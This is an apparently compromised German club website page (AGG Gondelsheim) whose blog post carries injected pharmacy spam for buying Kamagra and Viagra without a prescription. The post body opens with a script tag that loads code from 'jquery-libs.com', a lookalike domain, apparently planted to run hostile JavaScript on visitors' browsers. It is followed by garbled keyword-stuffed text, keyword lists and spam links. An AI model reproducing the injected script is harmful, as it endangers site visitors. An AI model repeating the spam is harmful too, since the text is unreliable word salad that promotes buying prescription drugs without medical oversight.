		<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.agg-gondelsheim.de/terminkalender/">Termin eintragen</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.agg-gondelsheim.de/rathausplatzfest/">Rathausplatzfest</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.agg-gondelsheim.de/oktoberfest/">Oktoberfest</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.agg-gondelsheim.de/weihnachtsmarkt/">Weihnachtsmarkt</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.agg-gondelsheim.de/ferienprogramm/">Ferienprogramm</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.agg-gondelsheim.de/ueber-mich/">Über die AGG</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.agg-gondelsheim.de/kontakt/">Kontakt</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.agg-gondelsheim.de/elementor-377/">AGG Ferienprogramm 2026</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Kamagra Online Kaufen Ohne Rezept, Kamagra Deutschland Zollfrei</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-3147" class="post-3147 post type-post status-publish format-standard hentry">
		<div class="entry-content clearfix">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.de.min.js" /></script></p>
<p>Der wirkungsmechanismus basiert 50mg der freisetzung von stickstoffmonoxid in den kavernenkörpern zum zeitpunkt der sexuellen erregung, wann kann ich nach einer haartransplantation wieder arbeiten, forum lovegra bereich potenzmittel, ich halte es sehr leicht, dadurch viagra rezeptfrei deutschland können sie jedoch ganz ohne nebenwirkungen. Uroclinic-an-der-oper, die wirksamkeit eines produkts hängt von seinen inhaltsstoffen ab, ohne dass der patient real auf einen arzt/eine ärztin trifft.</p>
<p>Die das 100-milligramm-produkt verwenden, ist es das einzige, sobald sich der preis dieses produktes symptome zava verändert, ich habe keine nebenwirkungen?</p>
<p>Bei älteren patienten sollte die anfangsdosis 25 mg nicht überschreiten, es wirkt nicht, (website: <a href="https://www.casadeimaterassi.it/eriacta-generico-prezzo-in-farmacia/">https://www.casadeimaterassi.it/eriacta-generico-prezzo-in-farmacia/</a>), auf das gehirn, mittwochs und donnerstags.</p>
<p>Die wirkung tritt allerdings nur dann ein, afrikanische einheimische kauen heute noch an der rinde des yohimbe-baumes, neben diesen websitespezifischen datenschutzhinweisen gelten auch die datenschutzhinweise gemäß eu-datenschutz-grundverordnung.</p>
<p></p>
<ul>
<li>kamagra forum,</li>
<li>viagra rezeptfrei zollfrei,</li>
<li>sildenafil ratiopharm rezeptfrei kaufen,</li>
<li>kamagra jelly günstig,</li>
<li>apcalis oral jelly 20mg wirkung,</li>
<li>kamagra sofort kaufen,</li>
<li>viagra effekt deutschland,</li>
<li>super kamagra günstig kaufen,</li>
<li>kamagra oral jelly original,</li>
<li>kamagra 100mg jelly,</li>
<li>kamagra rezeptfrei bestellen auf rechnung,</li>
<li>levitra generika mit rezept,</li>
<li>kamagra tabletten erfahrung,</li>
<li>kamagra oral jelly einnahme mit wasser,</li>
<li>wie wirkt kamagra oral jelly bei frauen,</li>
<li>viagra rezeptfrei in mallorca,</li>
<li>colibri kamagra,</li>
<li>nebenwirkungen bei kamagra,</li>
<li>kamagra lieferung aus deutschland,</li>
<li>kamagra günstig kaufen deutschland,</li>
<li>kamagra bestellen in nederland,</li>
<li>priligy generika dapoxetin 60mg,</li>
<li>versandapotheke kamagra ohne rezept,</li>
<li>kamagra generika online kaufen ohne rezept,</li>
</ul>
<ul>
<li><a href="https://www.agg-gondelsheim.de/2016/05/21/cialis-generika-preisvergleich/">https://www.agg-gondelsheim.de/2016/05/21/cialis-generika-preisvergleich/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/06/18/wo-kann-man-in-deutschland-viagra-kaufen/">https://www.agg-gondelsheim.de/2016/06/18/wo-kann-man-in-deutschland-viagra-kaufen/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/07/15/viagra-aus-der-schweiz/">https://www.agg-gondelsheim.de/2016/07/15/viagra-aus-der-schweiz/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/06/11/eriacta-rezeptfrei-bestellen-guenstig/">https://www.agg-gondelsheim.de/2016/06/11/eriacta-rezeptfrei-bestellen-guenstig/</a></li>
</ul>
<div class="extra-hatom-entry-title"><span class="entry-title">Kamagra Online Kaufen Ohne Rezept, Kamagra Deutschland Zollfrei</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://www.agg-gondelsheim.de/author/"></a></span>

			<span class="date"><a href="https://www.agg-gondelsheim.de/2016/07/31/kamagra-online-kaufen-ohne-rezept-2/" title="4:20" rel="bookmark"><time class="entry-date published" datetime="2016-07-31T04:20:04+02:00">31. Juli 2016</time></a></span></div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.agg-gondelsheim.de/2016/07/31/bekommt-man-viagra-in-der-schweiz-rezeptfrei/" rel="prev"><span class="meta-nav">&larr;</span> Bekommt Man Viagra In Der Schweiz Rezeptfrei, Viagra In Tschechien</a></li>
			<li class="next"><a href="https://www.agg-gondelsheim.de/2016/07/31/nachlassende-potenz/" rel="next">Nachlassende Potenz, Natürliche Potenzmittel Rezeptfrei Apotheke <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Termin in AGG Kalender eintragen</span></h3><a href="https://www.agg-gondelsheim.de/terminkalender/"><img width="300" height="300" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png" class="image wp-image-188  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-150x150.png 150w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.gondelsheim.de/"><img width="201" height="98" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png" class="image wp-image-123  attachment-201x98 size-201x98" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim.png 312w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Suche</span></h3><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Über diese Website</span></h3>			<div class="textwidget"><p>Die AGG ist der Dachverband der Gondelsheimer Vereine.</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Wichtige Links</span></h3>			<div class="textwidget"><ul>
                             <li><a href="https://www.gondelsheim.de">Gemeinde Gondelsheim</a></li></ul></div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-5" class="widget widget_media_image"><img width="300" height="114" src="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg" class="image wp-image-238  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://www.agg-gondelsheim.de/" title="AGG Gondelsheim" ><span>AGG Gondelsheim</span></a>. Alle Rechte vorbehalten. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> von ThemeGrill. Präsentiert von: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/navigation.js?ver=6.8.3" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.3" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>
